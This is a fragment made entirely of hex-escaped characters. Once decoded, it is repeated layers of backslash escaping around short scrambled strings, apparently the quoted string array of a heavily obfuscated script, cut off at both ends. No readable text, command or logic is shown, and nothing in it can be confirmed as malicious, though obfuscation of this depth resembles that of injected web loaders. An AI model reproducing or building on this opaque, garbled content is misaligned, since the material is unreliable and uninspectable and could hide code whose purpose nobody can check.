\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x32\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x22\